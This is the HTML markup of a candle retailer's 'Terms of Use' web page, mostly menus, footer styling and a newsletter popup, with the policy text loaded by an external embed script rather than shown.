			<li class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/" class="dropdown-toggle" >Wax Warmers <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li class="dropdown menu-item-22876 level-0"><a href="#" class="dropdown-toggle" >Contact <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>    </nav>
</section></div>
					</div>
				</div>
				
			</div>
		</div>	
	</header><!-- #masthead -->

		
	<div id="main" class="site-main">
<div id="pbr-breadscrumb" class="pbr-breadscrumb not_empty_bgimg " ><div class="container"><ol class="breadcrumb"><li><a href="https://halarosis.com">Home</a> /</li> <li>Terms of Use</li><li class="active"><h2 class="title-active page-title">Terms of Use</h2></li></ol></div></div><div id="main-container" class="container inner">
	<div class="row">
		<div id="main-content" class="main-content col-xs-12 col-xs-12 col-md-12">
			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">

					
<article id="post-22039" class="post-22039 page type-page status-publish hentry">
	<div class="entry-content-page">
				<div data-elementor-type="wp-page" data-elementor-id="22039" class="elementor elementor-22039" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-305f8051 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="305f8051" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f1a47ec" data-id="2f1a47ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-158e6247 elementor-widget elementor-widget-html" data-id="158e6247" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div name="termly-embed" data-id="2798805f-723f-4866-86eb-7e9b3bae6a14" data-type="iframe"></div>
<script type="text/javascript">(function(d, s, id) {
var js, tjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "https://app.termly.io/embed-policy.min.js";
tjs.parentNode.insertBefore(js, tjs);
}(document, 'script', 'termly-jssdk'));</script>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div><!-- .entry-content -->
</article><!-- #post-## -->

				</div><!-- #content -->
			</div><!-- #primary -->
						
		</div><!-- #main-content -->

					 
	 	
 	 

			
		
	</div>	
</div>
 
 </div><!-- #main -->
		<div data-elementor-type="footer" data-elementor-id="21988" class="elementor elementor-21988" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6052ce1 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6052ce1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ff2f158" data-id="1ff2f158" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-564cca02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="564cca02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30ecd430" data-id="30ecd430" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3fd05180 elementor-widget elementor-widget-heading" data-id="3fd05180" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2fe49033 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="2fe49033" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Our mission is to make every home an inviting atmosphere in which people enjoy room-filling fragrances that are as natural as possible.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-33776364 elementor-widget elementor-widget-button" data-id="33776364" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/about-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read More &#8594;</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72376242" data-id="72376242" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d6ec3bb elementor-widget elementor-widget-heading" data-id="7d6ec3bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-146ef0c4 elementor-widget elementor-widget-text-editor" data-id="146ef0c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Address:</strong> 280 Duffy Ave Hicksville NY 11801						</div>
				</div>
				<div class="elementor-element elementor-element-3d1f5705 elementor-widget elementor-widget-text-editor" data-id="3d1f5705" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Email:</strong> <a href="mailto:info@halarosis.com">info@halarosis.com</a>						</div>
				</div>
				<div class="elementor-element elementor-element-581b106 elementor-widget elementor-widget-text-editor" data-id="581b106" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Phone</strong>: <a href="tel:+1800991-5699">(800) 991-5699 </a>						</div>
				</div>
				<div class="elementor-element elementor-element-5fb87b4d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5fb87b4d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-8c3b1f9" href="http://www.facebook.com/halarosis" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<svg class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-075380a" href="https://www.instagram.com/halarosis/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1b49212" href="https://twitter.com/halarosis/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51732e2c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51732e2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ca81fb2" data-id="4ca81fb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-22606cec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22606cec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c083900" data-id="7c083900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b46c920 elementor-widget elementor-widget-heading" data-id="2b46c920" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2012 Halarosis - All Rights Reserved.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-512be305" data-id="512be305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c97bb62 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2c97bb62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="preload" href="https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" >			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2c97bb62" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/" class="elementor-item">Wishlist</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2c97bb62" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
				
		<div class="floating-button-wrapper">
	<div class="floating-button-right">
				<a class="custom-subscribe-btn" data-effect="mfp-move-from-top" href="#get-discount-model"><span class="button-text">Get 15% OFF!</span><span class="discount-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="tag" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-tag fa-w-16"><path fill="currentColor" d="M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z" class=""></path></svg></span></a>
			<!--custom mailchimp subscribe--> 
	<div id="get-discount-model" class="white-popup-block mfp-with-anim mfp-hide">
		<div class="form-header">
			<h3>Get 15% OFF!</h3>
						<p>Get 15% off when you sign up for our newsletter. We'll keep you updated on new product launches, promotions, and more.<br /> Opt-out at any time* </p>
					</div>
		<form class="newsletter-form rp-mc-ajax-form" action="https://halarosis.com/wp-admin/admin-ajax.php" method="post">
		<input name="action" type="hidden" value="rp_chimp_subscribe">
		<div class="field-inside">
			<div class="full-field">
			<input type="text" class="first-field" placeholder="First name *" name="fname" autocomplete="off">
			</div>
			<div class="full-field m-0">
			<input type="text" name="email" class="email-field" placeholder="Enter email address *" autocomplete="off">
			</div>
			<span id="form-error-feedback"></span>
			<button type="submit">
				<span cLass="subscribe-text">
					Sign Up				</span>
				<span cLass="ajax-loader">
					<i class="fa fa-spinner fa-spin"></i>
				</span>
			</button>
		</div><!-- /.field-inside -->
		<div class="rp-mc-response"></div><!-- /#mailchimp-response -->
		</form><!-- /.newsletter-form -->
	</div>
</div>
</div>
<!-- Footer content -->
		<footer id="pbr-footer" class="pbr-footer">
		<div class="pbr-copyright">
			<div class="container">
				<div class="row">
					<!-- Coppyright -->
					<div class="col-lg-4 col-md-4 col-sm-5">
						<div class="copyright">
														Copyright &copy; <span id="year"></span> Halarosis - All Rights Reserved.
						</div>							
					</div>
					<!-- Menu footer -->
					<div class="col-lg-8 col-md-8 col-sm-7">
										            <section role="region" aria-labelledby="region-footer-nav">
					            <nav class="pbr-bottommenu" role="region" aria-labelledby="main-bottommenu" id="region-footer-nav">
					                <div class="menu-footer-menu-container"><ul id="main-bottommenu" class="pbr-menu-bottom list-inline"><li id="menu-item-22102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22102"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106"><a href="https://halarosis.com/shipping-policy-2/">Shipping Policy</a></li>
<li id="menu-item-22105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22105"><a href="https://halarosis.com/return-policy/">Return Policy</a></li>
<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104"><a href="https://halarosis.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103"><a href="https://halarosis.com/disclaimer-2/">Disclaimer</a></li>
</ul></div>					            </nav>
				        	</section>
			            					</div>			            
				</div>
			</div>
		</div>
					
	</footer>

		<div id="pbr-off-canvas" class="pbr-off-canvas sidebar-offcanvas hidden-lg hidden-md"> 
    <div class="pbr-off-canvas-body">
        <div class="offcanvas-head">
            <button type="button" class="btn btn-close btn-toggle-canvas" data-toggle="offcanvas">
                  <i class="fa fa-close"></i> 
             </button>
             <span>Menu</span>
        </div>
        <nav class="navbar navbar-offcanvas navbar-static">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-menu-offcanvas" class="nav navbar-nav"><li class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li class="dropdown menu-item-20264 level-0"><a href="#">About </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/">Products </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/">Candles </a> <b class="caret"></b>
	<ul class="dropdown-menu">
		<li class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/">Shop by Collection </a> <b class="caret"></b>
		<ul class="dropdown-menu">
			<li class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/">Wax Warmers </a> <b class="caret"></b>
	<ul class="dropdown-menu">
		<li class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li class="dropdown menu-item-22876 level-0"><a href="#">Contact </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>			
								<a class="user-account main-menu-offcanvas" href="/my-account/" title="Members Area Login" rel="home">Login</a>
				            <ul class="user-login">
				<li class="wishlist-li"><a href="https://halarosis.com/wishlist/">Wishlist</a>
                                        <span class="counter-selector">0</span>
                </li>
			</ul>
        </nav>  
        

    </div>
</div>
	</div>
</div>

<div class="scrollup">
	<span class="fa fa-long-arrow-up"></span>
</div>
 <!-- #page -->
<p class="woocommerce-store-notice demo_store" data-notice-id="72cd7dfdc72dac0171a8784ffb93e7b4" style="display:none;">Free Shipping on all orders over $50! Use Code FREESHIP <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://halarosis.com/wp-admin/admin-ajax.php";
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
